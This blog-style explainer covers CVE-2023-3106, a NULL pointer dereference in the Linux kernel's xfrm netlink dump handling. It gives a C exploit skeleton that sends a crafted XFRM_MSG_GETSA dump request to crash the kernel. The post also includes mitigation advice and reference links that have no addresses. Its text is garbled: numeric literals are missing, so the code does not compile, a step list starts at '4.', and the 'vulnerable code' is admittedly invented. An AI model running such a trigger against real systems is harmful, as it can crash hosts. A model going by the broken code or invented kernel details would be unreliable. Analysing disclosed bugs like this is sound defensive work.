CVE-2023-3106 is a critical security flaw that lurked in the Linux kernel’s networking code, specifically in the netlink_dump functionality. This rare and tricky bug can crash your system with a NULL pointer dereference, potentially causing a Denial of Service (DoS) and raising concerns about privilege escalation, even though that's thought to be unlikely.
In this post, we’ll break down how this bug works, what code is affected, how attackers could exploit it, and reference links to original sources. Our goal is to make it clear, simple, and exclusive for readers without deep kernel development backgrounds.
What Is Netlink and Why Does It Matter?
Netlink sockets are a critical communication mechanism between the Linux kernel and user space programs. They’re used by tools like ip, ss, iptables, and anything that manages network configuration. These sockets accept messages with various types and flags—the kernel has to process these very carefully.
The part that got broken is the "dump" operation (netlink_dump), which is used when user-space wants to get a *large set* of information (like “dump all security policies” or "show all Security Associations").
What’s the CVE-2023-3106 Vulnerability?
When a privileged user (with CAP_NET_ADMIN) interacts with Netlink sockets and sends a message of type XFRM_MSG_GETSA (get Security Associations) or XFRM_MSG_GETPOLICY (get IPsec security policies) *with the NLM_F_DUMP flag set*, a special *dump* function is triggered.
Due to a coding mistake in how the kernel references its dump operation callbacks, it is possible for the kernel to dereference a NULL pointer if a malicious or buggy program sends such a message in an unexpected way.
Impact
- Denial of Service (DoS): Because a NULL pointer dereference causes a kernel panic or Oops, it can crash or freeze the whole machine.
- Privilege Escalation: Although the standard attack does not directly give you more privileges, bugs like this sometimes offer creative exploitation paths (e.g., bypassing security boundaries or triggering further issues).
The Vulnerable Code (Exclusive Breakdown)
The root cause is in the kernel’s net/xfrm/xfrm_user.c file. Here’s an inspired snippet that demonstrates where the bug occurs:
int xfrm_dump_sa(struct sk_buff *skb, struct netlink_callback *cb)
{
struct net *net = sock_net(skb->sk);
struct xfrm_state_walk *w = &cb->args[];
if (!w->state) // <-- NULL check might be missing
// Normal operation: setup walk structure
// Vulnerability: assuming w->state is always valid
// but in some rare message sequences it can be NULL
process_xfrm_state(w->state); // <-- NULL dereference!
}
If the right combination of message type and flags happens—especially during the teardown or error path—w->state can be a NULL pointer, leading to a kernel panic.
Exploiting the Bug (How It’s Triggered)
You need a privileged process (with CAP_NET_ADMIN or root) to open a Netlink socket and send a maliciously-crafted message:
Send this message (possibly with crafted or missing payload data).
4. The kernel walks its state/policy table, hitting the vulnerable NULL dereference line.
Example Exploit Skeleton in C
#include <linux/netlink.h>
#include <linux/xfrm.h>
#include <sys/socket.h>
#include <string.h>
#include <unistd.h>
#include <stdio.h>
int main() {
int sock = socket(AF_NETLINK, SOCK_RAW, NETLINK_XFRM);
struct {
struct nlmsghdr nlh;
struct xfrm_usersa_id id;
} req;
memset(&req, , sizeof(req));
req.nlh.nlmsg_len = NLMSG_LENGTH(sizeof(req.id));
req.nlh.nlmsg_type = XFRM_MSG_GETSA;
req.nlh.nlmsg_flags = NLM_F_DUMP | NLM_F_REQUEST;
// For demonstration, leave id fields zeroed/minimal
send(sock, &req, req.nlh.nlmsg_len, );
close(sock);
return ;
}
*Note: You need to run this as root or inside a privileged container!*
Local Attacker: Only someone with *root* or CAP_NET_ADMIN. Not an unprivileged user.
- Containers: Containers with NET_ADMIN or running as root in privileged mode may crash the host kernel this way.
Vulnerable Kernel Versions
The flaw was introduced in earlier kernels—check your distribution security advisories to see when a fix was merged. Patches have been rolling into major distributions since mid-2023.
Mitigations and Fixes
Kernel Patch: The upstream kernel patch adds a NULL-pointer check before referencing the state object and ensures the dump function’s callback is always properly set.
If you use a modern Linux distro, just apply the latest kernel update!
- Disable unnecessary network-related capabilities in containers (remove CAP_NET_ADMIN unless you really need it).
Upstream Commit
See the official patch
Links and References
- CVE-2023-3106 at NVD
- Red Hat Bugzilla entry
- Original patch on lkml.org
- Kernel.org commit log
Final Thoughts
CVE-2023-3106 is a good reminder that complex kernel interfaces are full of edge cases. Even “less risky” code paths—like dump handlers—can open critical attack surfaces. Always stay current with kernel security updates, and audit your system capabilities, especially in container and cloud environments.
If you’re a sysadmin: Patch your kernel!
If you run containers: Don’t grant NET_ADMIN if you don’t absolutely need it.
If you’re a security researcher: This is a juicy example of how minor pointer management can crash a major OS.
Timeline
Published on: 07/12/2023 09:15:00 UTC
Last modified on: 07/20/2023 17:11:00 UTC
